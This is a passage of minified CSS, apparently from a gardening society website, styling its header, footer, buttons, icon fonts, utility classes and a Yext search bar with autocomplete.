.button__icon:only-child{font-size:120%;margin:0 -2rem}.header-scope .button__icon[class*=button__icon--]:after{font-family:"Font Awesome 5 Pro";font-weight:900}.header-scope .button__icon--right:after{content:""}.header-scope .button__icon--external:after{content:""}.header-scope .button__icon+.button__text,.header-scope .button__text+.button__icon{padding-left:.25rem}.header-scope .button__text+.button__icon{margin-left:0;margin-right:-.25em}.header-scope .button--small .button__icon{margin-left:-.125rem}.header-scope .button--small .button__icon:only-child{margin-right:-.25rem;margin-left:-.25rem;font-size:100%}.header-scope .button--small .button__icon+.button__text,.header-scope .button--small .button__text+.button__icon{padding-left:.125rem}.header-scope .button--small .button__text+.button__icon{margin-left:0;margin-right:-.125em}.header-scope .button--secondary.button--ghost{color:#fff;background:0 0;border:1px solid #fff}.header-scope .button--secondary.button--ghost:not([disabled]):hover,.header-scope .button--secondary.button--ghost:not([disabled]):focus{color:#fff;background:0 0;border-color:#fff}.header-scope .button--secondary.button--ghost:not([disabled]):focus{background:0 0}.header-scope .button--secondary.button--ghost:not([disabled]):active,.header-scope .button--secondary.button--ghost:not([disabled]).is-active{color:#fff;background:0 0}.header-scope .button--secondary.button--ghost:disabled,.header-scope .button--secondary.button--ghost[disabled]{color:#fff}.header-scope .button--w-100{display:-webkit-box;display:-ms-flexbox;display:flex;width:100%}.header-scope .button--w-100 .button__text{-ms-flex-preferred-size:100%;flex-basis:100%;text-align:center}.header-scope .button svg{width:1.3em;height:1.3em;margin:-.0625em .375em -.0625em -.25em;vertical-align:middle;fill:#006e50}.header-scope input::-webkit-calendar-picker-indicator{display:none}.header-scope .footer{margin-top:2rem;margin:0;background-color:#004447}.header-scope .footer__row-footer{padding-top:1rem;background-image:url(/img/footer/bg-pattern.png);background-size:cover;background-repeat:no-repeat}@media (min-width: 46.25em){.header-scope .footer__row-footer{padding-top:1.5rem}}.header-scope .footer__useful{margin-bottom:2rem}.header-scope .footer__useful,.header-scope .footer__reg,.header-scope .footer__copyright{font-size:.822590304rem;line-height:1.215672;color:#fff}@media screen and (min-width: 46.25em){.header-scope .footer__useful,.header-scope .footer__reg,.header-scope .footer__copyright{font-size:.8680555556rem;line-height:1.152}}@media screen and (min-width: 61.25em){.header-scope .footer__useful,.header-scope .footer__reg,.header-scope .footer__copyright{font-size:.9548611111rem;line-height:1.0472727273}}.header-scope .footer__useful a,.header-scope .footer__reg a,.header-scope .footer__copyright a{color:#fff}.header-scope .footer__useful a:focus-visible,.header-scope .footer__reg a:focus-visible,.header-scope .footer__copyright a:focus-visible{outline:0;-webkit-box-shadow:0 0 0 2px #00afeb;box-shadow:0 0 0 2px #00afeb}.header-scope .footer__useful a:hover,.header-scope .footer__reg a:hover,.header-scope .footer__copyright a:hover{color:#f2ec86}.header-scope .icon{display:inline-block}.header-scope .label{padding:.25em .4em;display:inline-block;margin-right:.5rem;line-height:1;color:#3b3630;font-family:freight-sans-pro,RHS Regular,Helvetica Neue,Helvetica,Roboto,Arial,sans-serif;font-weight:400;font-size:.822590304rem;line-height:1.215672;text-align:center;text-decoration:none;white-space:nowrap;vertical-align:baseline;background-color:#e7eeed}@media screen and (min-width: 46.25em){.header-scope .label{font-size:.8680555556rem;line-height:1.152}}@media screen and (min-width: 61.25em){.header-scope .label{font-size:.9548611111rem;line-height:1.0472727273}}.header-scope a.label{color:#fff;background-color:#006e50}.header-scope a.label:hover,.header-scope a.label:focus{color:#fff;background-color:#37aa46;text-decoration:none;cursor:pointer}.header-scope .label:empty{display:none}.header-scope .panel{width:100%;background-color:#e7eeed}.header-scope .panel__content{padding:.809rem}@media screen and (min-width: 30em){.header-scope .panel__content{padding:1.618rem}}.header-scope .panel--white{background-color:#fff}.header-scope .site-header{border-bottom:1px solid #b5cbc8}@media (min-width: 61.25em){.header-scope .site-header{border-bottom:0}}.header-scope .is-menu-scrolled.is-menu-open .site-header{display:none}.header-scope .site-header__logo{margin-top:1.3125rem;margin-bottom:1.0625rem;display:inline-block;width:5em}@media (min-width: 61.25em){.header-scope .site-header__logo{margin-top:2rem;margin-bottom:.75rem;width:5.375em}}@media (min-width: 61.25em){.header-scope .site-header__toolbar{padding-top:.809rem}}.header-scope .site-logo{height:44px;width:102px;max-width:364px;display:block;background:url(/ui-assets/rhs-logo.svg) no-repeat top left;background-size:contain}.header-scope .site-logo--fluid{height:0;width:auto;padding-bottom:43.137254902%;overflow:hidden}.header-scope .site-logo:focus-visible{outline:0;-webkit-box-shadow:0 0 0 2px inset #00afeb;box-shadow:0 0 0 2px inset #00afeb}.header-scope .toolbar--primary .nav-form-button,.header-scope .toolbar--sticky .nav-form-button{padding-top:0;padding-bottom:0;height:48px;line-height:44px}@media (min-width: 46.25em){.header-scope .toolbar--primary .nav-form-button,.header-scope .toolbar--sticky .nav-form-button{height:52px;line-height:48px}}.header-scope .toolbar--sticky .toolbar__list-item{margin:0}@media screen and (min-width: 46.25em){.header-scope .toolbar--sticky-search .nav-form-button{background-color:#00a175}}.header-scope .toolbar__list{display:-webkit-box;display:-ms-flexbox;display:flex;margin:0;padding:0;list-style:none;vertical-align:top;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:end}.header-scope ul li.toolbar__list-item{display:-webkit-box;display:-ms-flexbox;display:flex;margin:.25rem 0 .25rem .25rem;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.header-scope .toolbar__list-item--search{width:100%;max-width:18rem}@-webkit-keyframes tooltip-v2{0%{opacity:0}to{opacity:1}}@keyframes tooltip-v2{0%{opacity:0}to{opacity:1}}.header-scope .c-card-alert{padding:.5rem;width:100%;background-color:#dcefe2;border:1px solid #b5cbc8}.header-scope .c-card-alert--theme-light{background-color:#fff}@-webkit-keyframes show-nav-cto{0%{opacity:0}to{opacity:1}}@keyframes show-nav-cto{0%{opacity:0}to{opacity:1}}.header-scope .t-chelsea h1{color:#623a7d}.header-scope .t-hampton h1{color:#9e1f4b}.header-scope .t-tatton h1{color:#3b6b58}.header-scope .t-malvern-spring h1{color:#4570b4}@-webkit-keyframes flash{0%,50%,to{opacity:1}25%,75%{opacity:0}}@keyframes flash{0%,50%,to{opacity:1}25%,75%{opacity:0}}@-webkit-keyframes bounce{0%,20%,53%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0);transform:translateZ(0)}40%,43%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}70%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}@keyframes bounce{0%,20%,53%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0);transform:translateZ(0)}40%,43%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}70%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}@-webkit-keyframes zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@keyframes zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}.header-scope .fa,.header-scope .fal{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.header-scope .fa-sm{font-size:.875em}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0)}to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0)}to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.header-scope .sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.header-scope button::-moz-focus-inner{padding:0;border:0}@-webkit-keyframes fadeOut{0%{opacity:1}to{opacity:0}}@keyframes fadeOut{0%{opacity:1}to{opacity:0}}@font-face{font-family:rhs-icons;src:url(/ui-assets/fonts/rhs-icons.woff2) format("woff2"),url(/ui-assets/fonts/rhs-icons.woff) format("woff"),url(/ui-assets/fonts/rhs-icons.ttf) format("truetype");font-weight:400;font-style:normal;font-display:block}.header-scope .rhs-icon{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.header-scope .rhs-icon{font-family:rhs-icons;font-weight:400}.header-scope .rhs-icon-user:before{content:""}@font-face{font-family:"Font Awesome 5 Pro";src:url(/ui-assets/fonts/fa-light-300.woff2) format("woff2"),url(/ui-assets/fonts/fa-light-300.woff) format("woff"),url(/ui-assets/fonts/fa-light-300.ttf) format("truetype");font-weight:300;font-style:normal;font-display:block}.header-scope .fal{font-family:"Font Awesome 5 Pro";font-weight:300}.header-scope .fa-external-link:before{content:""}@font-face{font-family:"Font Awesome 5 Pro";src:url(/ui-assets/fonts/fa-solid-900.woff2) format("woff2"),url(/ui-assets/fonts/fa-solid-900.woff) format("woff"),url(/ui-assets/fonts/fa-solid-900.ttf) format("truetype");font-weight:900;font-style:normal;font-display:block}.header-scope .fa{font-family:"Font Awesome 5 Pro";font-weight:900}.header-scope .fa-angle-double-up:before{content:""}.header-scope .fa-angle-right:before{content:""}.header-scope .fa-chevron-right:before{content:""}@font-face{font-family:"Font Awesome 5 Pro";src:url(/ui-assets/fonts/fa-regular-400.woff2) format("woff2"),url(/ui-assets/fonts/fa-regular-400.woff) format("woff"),url(/ui-assets/fonts/fa-regular-400.ttf) format("truetype");font-weight:400;font-style:normal;font-display:block}.header-scope .fa-external-link-alt:before{content:""}.header-scope .fa-search:before{content:""}.header-scope .fa-sign-out:before{content:""}@font-face{font-family:"Font Awesome 5 Brands";src:url(/ui-assets/fonts/fa-brands-400.woff2) format("woff2"),url(/ui-assets/fonts/fa-brands-400.woff) format("woff"),url(/ui-assets/fonts/fa-brands-400.ttf) format("truetype");font-weight:400;font-style:normal;font-display:block}.header-scope .u-cursor-pointer{cursor:pointer}.header-scope .u-faux-block-link{position:relative}.header-scope .u-faux-block-link a{position:relative;z-index:1}.header-scope .u-faux-block-link__overlay{inset:0;overflow:hidden;text-indent:200%;white-space:nowrap;background:0 0}.header-scope a.u-faux-block-link__overlay{position:absolute;z-index:0;opacity:0}.header-scope a.u-faux-block-link__overlay:focus{outline:0}.header-scope .u-m-0{margin:0!important}.header-scope .u-m-b-0{margin-bottom:0!important}.header-scope .u-m-b-1{margin-bottom:.4045rem!important}.header-scope .u-m-x-1{margin-right:.4045rem!important;margin-left:.4045rem!important}.header-scope .u-m-y-1{margin-top:.4045rem!important;margin-bottom:.4045rem!important}.header-scope .u-m-t-2{margin-top:.809rem!important}.header-scope .u-m-b-2{margin-bottom:.809rem!important}.header-scope .u-m-l-2{margin-left:.809rem!important}.header-scope .u-m-y-2{margin-top:.809rem!important;margin-bottom:.809rem!important}.header-scope .u-m-x-3{margin-right:1.618rem!important;margin-left:1.618rem!important}.header-scope .u-p-1{padding:.4045rem!important}.header-scope .u-p-t-1{padding-top:.4045rem!important}.header-scope .u-p-x-2{padding-right:.809rem!important;padding-left:.809rem!important}@media (min-width: 30em){.header-scope .u-p-t-2-sm{padding-top:.809rem!important}}@media (min-width: 46.25em){.header-scope .u-p-x-3-md{padding-right:1.618rem!important;padding-left:1.618rem!important}}@-webkit-keyframes spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0)}to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0)}to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.header-scope .right{float:right}.header-scope .block{display:block!important}.header-scope .hidden{display:none!important}.header-scope .flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.header-scope .show{display:block!important}.header-scope .hidden-accessible{position:absolute;left:-9999em}.header-scope .leftmargin-xs{margin-left:.5rem!important}.header-scope .rightmargin-xs{margin-right:.5rem!important}.header-scope .bottommargin-sm{margin-bottom:1rem!important}.header-scope .nopadding{padding:0!important}.header-scope .fixed{position:fixed!important}.header-scope .relative{position:relative!important}.header-scope .absolute{position:absolute!important}@media (max-width: 29.9375em){.header-scope .hidden-xs{display:none!important}}@media (min-width: 30em) and (max-width: 46.1875em){.header-scope .hidden-sm{display:none!important}}@media (min-width: 46.25em) and (max-width: 61.1875em){.header-scope .hidden-md{display:none!important}}@media (min-width: 61.25em){.header-scope .hidden-lg{display:none!important}}.header-scope .text-primary{color:#006e50!important}.header-scope .text-highlight{color:#578a83!important}.header-scope .text-white{color:#fff!important}.header-scope .text-left{text-align:left!important}.header-scope .text-center{text-align:center!important}@media (min-width: 30em){.header-scope .text-left-sm{text-align:left!important}}@media (min-width: 30em){.header-scope .text-right-sm{text-align:right!important}}.header-scope .text-xs{font-size:.822590304rem!important;line-height:1.215672!important}@media screen and (min-width: 46.25em){.header-scope .text-xs{font-size:.8680555556rem!important;line-height:1.152!important}}@media screen and (min-width: 61.25em){.header-scope .text-xs{font-size:.9548611111rem!important;line-height:1.0472727273!important}}.header-scope .small,.header-scope .text-small{font-size:1.0135135135rem!important;line-height:1.11!important}@media screen and (min-width: 46.25em){.header-scope .small,.header-scope .text-small{font-size:1.0416666667rem!important;line-height:1.44!important}}@media screen and (min-width: 61.25em){.header-scope .small,.header-scope .text-small{font-size:1.1458333333rem!important;line-height:1.3090909091!important}}.header-scope .text-base{font-size:1.125rem!important;line-height:1.3333333333!important}@media screen and (min-width: 46.25em){.header-scope .text-base{font-size:1.25rem!important;line-height:1.6!important}}@media screen and (min-width: 61.25em){.header-scope .text-base{font-size:1.375rem!important;line-height:1.4545454545!important}}.header-scope .text-light{font-weight:300!important}.header-scope .text-normal{font-weight:400!important}.header-scope .text-bold{font-weight:600!important}.header-scope .text-headline{font-family:GT-Super-Text-Black,RHS Headline,Georgia,Cambria,Times New Roman,Times,serif!important}.header-scope .break-word{-webkit-hyphens:auto;-ms-hyphens:auto;hyphens:auto;overflow-wrap:break-word;word-wrap:break-word;word-break:break-all}@media print{@page{.header-scope{margin:1cm}}.header-scope body{width:100%;margin:0;padding:0}.header-scope a,.header-scope a:visited{text-decoration:underline}.header-scope img{page-break-inside:avoid}.header-scope p,.header-scope h2,.header-scope h3{orphans:3;widows:3}.header-scope h2,.header-scope h3{page-break-after:avoid}.header-scope .site-header,.header-scope .nav-site,.header-scope .nav-sub,.header-scope .banner,.header-scope #get-involved,.header-scope footer{display:none!important}.header-scope .wrapper{padding-right:0;padding-left:0}.header-scope img,.header-scope .responsive-image{-webkit-column-break-inside:avoid;-moz-column-break-inside:avoid;break-inside:avoid;page-break-inside:avoid;-webkit-region-break-inside:avoid}.header-scope .panel{-webkit-print-color-adjust:exact!important;color-adjust:exact!important}}.header-scope #mobile-nav-search{height:63px}.header-scope #mobile-nav-search .nav-dropdown{position:absolute;width:100%}:root{--yxt-color-background-highlight: #fafafa;--yxt-color-background-dark: #a8a8a8;--yxt-color-brand-primary: #0f70f0;--yxt-color-brand-hover: #0c5ecb;--yxt-color-brand-white: #fff;--yxt-color-text-primary: #212121;--yxt-color-text-secondary: #006e50;--yxt-color-text-neutral: #616161;--yxt-color-link-primary: var(--yxt-color-brand-primary);--yxt-color-borders: #dcdcdc;--yxt-color-error: #940000;--yxt-font-weight-bold: 700;--yxt-font-weight-semibold: 600;--yxt-font-weight-medium: 500;--yxt-font-weight-normal: 400;--yxt-font-weight-light: 300;--yxt-font-size-xs: .625rem;--yxt-font-size-sm: .75rem;--yxt-font-size-md: .875rem;--yxt-font-size-md-lg: 1rem;--yxt-font-size-lg: 1.125rem;--yxt-font-size-xlg: 1.25rem;--yxt-font-size-xxlg: 2.5rem;--yxt-line-height-xs: 1;--yxt-line-height-sm: 1.2;--yxt-line-height-md-sm: 1.33333;--yxt-line-height-md: 1.4;--yxt-line-height-lg: 1.5;--yxt-line-height-xlg: 1.66667;--yxt-line-height-xxlg: 1.7;--yxt-font-family: system-ui, Segoe UI, Roboto, Oxygen-Sans, Ubuntu, Cantarell, Helvetica Neue, sans-serif;--yxt-base-spacing-sm: .75rem;--yxt-base-spacing: .75rem;--yxt-module-footer-height: 1.5rem;--yxt-module-container-height: 1.25rem;--yxt-border-default: .0625rem solid var(--yxt-color-borders);--yxt-border-hover: .0625rem solid var(--yxt-color-brand-hover);--yxt-border-legacy: .0625rem solid #e9e9e9;--yxt-z-index-nav-more-modal: 2;--yxt-button-focus-border-size: .1875rem;--yxt-cards-min-width: 13.125rem;--yxt-container-desktop-base: 25rem;--yxt-searchbar-form-background-color: #fff;--yxt-searchbar-form-outline-color-base: #b5cbc8;--yxt-searchbar-focus-shadow-height: .625rem;--yxt-searchbar-focus-shadow: 0 0 var(--yxt-searchbar-focus-shadow-height) 0 rgba(0, 0, 0, .1);--yxt-searchbar-form-border-radius: 0;--yxt-searchbar-text-color: var(--yxt-color-text-primary);--yxt-searchbar-text-font-size: var(--yxt-font-size-md-lg);--yxt-searchbar-text-line-height: var(--yxt-line-height-lg);--yxt-searchbar-text-font-weight: var(--yxt-font-weight-normal);--yxt-searchbar-button-background-color-base: #fff;--yxt-searchbar-button-background-color-hover: #e9e9e9;--yxt-searchbar-button-background-color-active: var(--yxt-searchbar-button-background-color-base);--yxt-searchbar-button-text-color-base: var(--yxt-color-text-primary);--yxt-searchbar-button-text-color-active: var(--yxt-searchbar-button-text-color-base);--yxt-autocomplete-background-color: #fff;--yxt-autocomplete-box-shadow: 0 .0625rem .375rem 0 rgba(32, 33, 36, .47);--yxt-autocomplete-selected-background-color: #f9f9f9;--yxt-autocomplete-option-hover-background-color: #f9f9f9;--yxt-autocomplete-separator-color: var(--yxt-color-borders);--yxt-autocomplete-text-font-size: var(--yxt-font-size-md-lg);--yxt-autocomplete-text-line-height: var(--yxt-line-height-md);--yxt-autocomplete-text-font-weight: var(--yxt-font-weight-normal);--yxt-autocomplete-text-color: var(--yxt-color-text-primary);--yxt-autocomplete-prompt-header-font-weight: var(--yxt-font-weight-light)}.header-scope{.sr-only{position:absolute;width:.0625rem;height:.0625rem;padding:0;margin:-.0625rem;overflow:hidden;clip:rect(0,0,0,0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}.yxt-Answers-component{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.yxt-Answers-component :focus{outline:none}.yxt-Answers-component input[type=checkbox]:focus{outline:.0625rem solid #000}.yxt-GeoLocationFilter,.yxt-SearchBar{width:100%;height:3.1875rem;margin-bottom:0}.yxt-GeoLocationFilter button[class*=yxt-],.yxt-GeoLocationFilter input[class*=yxt-],.yxt-SearchBar button[class*=yxt-],.yxt-SearchBar input[class*=yxt-]{-webkit-appearance:none;-moz-appearance:none;appearance:none}.yxt-GeoLocationFilter-container,.yxt-SearchBar-container{position:relative;overflow:hidden;z-index:1;border-radius:var(--yxt-searchbar-form-border-radius);border:.0625rem solid var(--yxt-searchbar-form-outline-color-base);background-color:var(--yxt-searchbar-form-background-color)}.yxt-GeoLocationFilter-container:focus-within,.yxt-GeoLocationFilter-container:hover,.yxt-SearchBar-container:focus-within,.yxt-SearchBar-container:hover{box-shadow:var(--yxt-searchbar-focus-shadow)}.yxt-GeoLocationFilter-form,.yxt-GeoLocationFilter-input-wrapper,.yxt-SearchBar-form,.yxt-SearchBar-input-wrapper{display:flex;margin:0}.yxt-GeoLocationFilter-input,.yxt-SearchBar-input{font-family:var(--yxt-font-family);font-size:var(--yxt-searchbar-text-font-size);line-height:var(--yxt-searchbar-text-line-height);font-weight:var(--yxt-searchbar-text-font-weight);font-style:normal;color:var(--yxt-searchbar-text-color);border:none;background-color:transparent;width:100%;padding:calc(var(--yxt-base-spacing) / 2) var(--yxt-base-spacing)}.yxt-GeoLocationFilter-input::-ms-clear,.yxt-SearchBar-input::-ms-clear{display:none;padding:0;margin:0}.yxt-GeoLocationFilter-input:-ms-input-placeholder,.yxt-SearchBar-input:-ms-input-placeholder{color:var(--yxt-color-text-secondary)}.yxt-GeoLocationFilter-clear,.yxt-SearchBar-clear{padding-left:calc(var(--yxt-base-spacing) / 2);padding-right:calc(var(--yxt-base-spacing) / 2)}.yxt-GeoLocationFilter-button,.yxt-SearchBar-button{padding-left:var(--yxt-base-spacing);padding-right:var(--yxt-base-spacing)}.yxt-GeoLocationFilter-button,.yxt-GeoLocationFilter-clear,.yxt-SearchBar-button,.yxt-SearchBar-clear{display:flex;flex-shrink:0;align-items:center;font:inherit;padding-top:calc(var(--yxt-base-spacing) / 2);padding-bottom:calc(var(--yxt-base-spacing) / 2);background-color:var(--yxt-searchbar-button-background-color-base);color:var(--yxt-color-text-secondary);cursor:pointer;border:none}.yxt-GeoLocationFilter-button:focus,.yxt-GeoLocationFilter-clear:focus,.yxt-SearchBar-button:focus,.yxt-SearchBar-clear:focus{background-color:var(--yxt-searchbar-button-background-color-hover)}.yxt-GeoLocationFilter--hidden,.yxt-SearchBar--hidden{display:none}.yxt-GeoLocationFilter-button:focus,.yxt-GeoLocationFilter-input:focus,.yxt-SearchBar-button:focus,.yxt-SearchBar-input:focus{outline:none}.yxt-GeoLocationFilter-label,.yxt-SearchBar-label{position:absolute;width:.0625rem;height:.0625rem;padding:0;margin:-.0625rem;overflow:hidden;clip:rect(0,0,0,0);border:0}.yxt-SearchBar-title{font-family:var(--yxt-font-family);font-size:var(--yxt-font-size-xlg);line-height:var(--yxt-line-height-md);font-weight:var(--yxt-font-weight-semibold);font-style:normal;color:var(--yxt-color-text-primary);margin-bottom:var(--yxt-base-spacing)}@media (max-width: 47.9375rem){.yxt-SearchBar-title{margin-left:var(--yxt-base-spacing)}}.yxt-SearchBar-AnimatedIcon{display:flex}.yxt-SearchBar-AnimatedIcon--inactive svg{display:none}.yxt-SearchBar-AnimatedIcon--paused svg>g{animation-play-state:paused}.yxt-GeoLocationFilter-title{position:absolute;width:.0625rem;height:.0625rem;padding:0;margin:-.0625rem;overflow:hidden;clip:rect(0,0,0,0);border:0}.Icon{display:inline-flex;align-items:center;justify-content:center}.Icon svg{height:1em;width:1em;fill:currentColor}.Icon--sm img,.Icon--sm svg{height:.5em;width:.5em}.Icon--lg img,.Icon--lg svg{height:2em;width:2em}.Icon-collapseUp svg{transform:rotate(270deg)}.Icon-collapseDown svg{transform:rotate(90deg)}.Icon-image{width:1em;height:1em;-o-object-fit:contain;object-fit:contain}.Icon--yext_animated_reverse svg{color:#000;background:#fff0}@keyframes reverse-a0_o{0%{opacity:0}89.82%{opacity:0}to{opacity:1}}@keyframes reverse-a1_o{0%{opacity:0}80.24%{opacity:0}89.82%{opacity:1}to{opacity:0}}@keyframes reverse-a2_o{0%{opacity:0}70.06%{opacity:0}80.24%{opacity:1}89.82%{opacity:0}to{opacity:0}}@keyframes reverse-a3_o{0%{opacity:0}59.88%{opacity:0}70.06%{opacity:1}80.24%{opacity:0}to{opacity:0}}@keyframes reverse-a4_o{0%{opacity:0}50.299%{opacity:0}59.88%{opacity:1}70.06%{opacity:0}to{opacity:0}}@keyframes reverse-a5_o{0%{opacity:0}40.12%{opacity:0}50.299%{opacity:1}59.88%{opacity:0}to{opacity:0}}@keyframes reverse-a6_o{0%{opacity:0}29.94%{opacity:0}40.12%{opacity:1}50.299%{opacity:0}to{opacity:0}}@keyframes reverse-a7_o{0%{opacity:0}20.359%{opacity:0}29.94%{opacity:1}40.12%{opacity:0}to{opacity:0}}@keyframes reverse-a8_o{0%{opacity:0}10.18%{opacity:0}20.359%{opacity:1}29.94%{opacity:0}to{opacity:0}}@keyframes reverse-a9_o{0%{opacity:0}10.18%{opacity:1}20.359%{opacity:0}to{opacity:0}}@keyframes reverse-a10_o{0%{opacity:1}10.18%{opacity:0}to{opacity:0}}.Icon--yext_animated_reverse svg>g{animation-duration:.18s;animation-timing-function:linear;animation-fill-mode:both}.Icon--yext_animated_reverse svg>g:first-of-type{animation-name:reverse-a0_o}.Icon--yext_animated_reverse svg>g:nth-of-type(2){animation-name:reverse-a1_o}.Icon--yext_animated_reverse svg>g:nth-of-type(3){animation-name:reverse-a2_o}.Icon--yext_animated_reverse svg>g:nth-of-type(4){animation-name:reverse-a3_o}.Icon--yext_animated_reverse svg>g:nth-of-type(5){animation-name:reverse-a4_o}.Icon--yext_animated_reverse svg>g:nth-of-type(6){animation-name:reverse-a5_o}.Icon--yext_animated_reverse svg>g:nth-of-type(7){animation-name:reverse-a6_o}.Icon--yext_animated_reverse svg>g:nth-of-type(8){animation-name:reverse-a7_o}.Icon--yext_animated_reverse svg>g:nth-of-type(9){animation-name:reverse-a8_o}.Icon--yext_animated_reverse svg>g:nth-of-type(10){animation-name:reverse-a9_o}.Icon--yext_animated_reverse svg>g:nth-of-type(11){animation-name:reverse-a10_o}.Icon--yext_animated_forward svg{color:#000;background:#fff0}@keyframes forward-a0_o{0%{opacity:1}9.29%{opacity:1}18.033%{opacity:0}to{opacity:0}}@keyframes forward-a1_o{0%{opacity:0}9.29%{opacity:0}18.033%{opacity:1}27.322%{opacity:0}to{opacity:0}}@keyframes forward-a2_o{0%{opacity:0}18.033%{opacity:0}27.322%{opacity:1}36.612%{opacity:0}to{opacity:0}}@keyframes forward-a3_o{0%{opacity:0}27.322%{opacity:0}36.612%{opacity:1}45.355%{opacity:0}to{opacity:0}}@keyframes forward-a4_o{0%{opacity:0}36.612%{opacity:0}45.355%{opacity:1}54.645%{opacity:0}to{opacity:0}}@keyframes forward-a5_o{0%{opacity:0}45.355%{opacity:0}54.645%{opacity:1}63.934%{opacity:0}to{opacity:0}}@keyframes forward-a6_o{0%{opacity:0}54.645%{opacity:0}63.934%{opacity:1}72.678%{opacity:0}to{opacity:0}}@keyframes forward-a7_o{0%{opacity:0}63.934%{opacity:0}72.678%{opacity:1}81.967%{opacity:0}to{opacity:0}}@keyframes forward-a8_o{0%{opacity:0}72.678%{opacity:0}81.967%{opacity:1}91.257%{opacity:0}to{opacity:0}}@keyframes forward-a9_o{0%{opacity:0}81.967%{opacity:0}91.257%{opacity:1}to{opacity:0}}@keyframes forward-a10_o{0%{opacity:0}91.257%{opacity:0}to{opacity:1}}.Icon--yext_animated_forward svg>g{animation-duration:.18s;animation-timing-function:linear;animation-fill-mode:both}.Icon--yext_animated_forward svg>g:first-of-type{animation-name:forward-a0_o}.Icon--yext_animated_forward svg>g:nth-of-type(2){animation-name:forward-a1_o}.Icon--yext_animated_forward svg>g:nth-of-type(3){animation-name:forward-a2_o}.Icon--yext_animated_forward svg>g:nth-of-type(4){animation-name:forward-a3_o}.Icon--yext_animated_forward svg>g:nth-of-type(5){animation-name:forward-a4_o}.Icon--yext_animated_forward svg>g:nth-of-type(6){animation-name:forward-a5_o}.Icon--yext_animated_forward svg>g:nth-of-type(7){animation-name:forward-a6_o}.Icon--yext_animated_forward svg>g:nth-of-type(8){animation-name:forward-a7_o}.Icon--yext_animated_forward svg>g:nth-of-type(9){animation-name:forward-a8_o}.Icon--yext_animated_forward svg>g:nth-of-type(10){animation-name:forward-a9_o}.Icon--yext_animated_forward svg>g:nth-of-type(11){animation-name:forward-a10_o}.yxt-AutoComplete{padding-bottom:.625rem}@media (min-width: 48rem){.yxt-AutoComplete:before{margin-left:var(--yxt-base-spacing);margin-right:var(--yxt-base-spacing);margin-bottom:calc(var(--yxt-base-spacing) * .625);height:.0625rem;background-color:var(--yxt-autocomplete-separator-color);content:"";display:block}}.yxt-AutoComplete-results{list-style-type:none;padding:0;margin:0}.yxt-AutoComplete-wrapper{background-color:var(--yxt-autocomplete-background-color)}.yxt-AutoComplete-option{padding:calc(var(--yxt-base-spacing) / 4) var(--yxt-base-spacing)}.yxt-AutoComplete-option--promptHeader{font-weight:var(--yxt-autocomplete-prompt-header-font-weight);font-style:italic}.yxt-AutoComplete-option--item,.yxt-AutoComplete-option--promptHeader{font-family:var(--yxt-font-family);font-size:var(--yxt-autocomplete-text-font-size);line-height:var(--yxt-autocomplete-text-line-height);color:var(--yxt-autocomplete-text-color)}.yxt-AutoComplete-option--item{cursor:pointer;font-weight:var(--yxt-autocomplete-text-font-weight);font-style:normal}.yxt-AutoComplete-option--item.yxt-selected{background-color:var(--yxt-autocomplete-selected-background-color)}.yxt-AutoComplete-option--item strong{font-weight:var(--yxt-font-weight-semibold)}.yxt-AutoComplete-option--item:hover{background-color:var(--yxt-autocomplete-option-hover-background-color)}.yxt-SearchBar-wrapper{width:100%}.yxt-SearchBar{height:2.6875rem}.yxt-SearchBar-container{border-width:1px}.yxt-SearchBar-container:hover{box-shadow:none}.yxt-SearchBar-container:focus-within{border-color:#fc5922}input.yxt-SearchBar-input{background-color:transparent;box-shadow:none;border:0;margin:0;min-height:auto;line-height:1}input.yxt-SearchBar-input::-webkit-input-placeholder{color:#464a4c;font-weight:300;font-style:italic;font-size:1rem}@media (min-width: 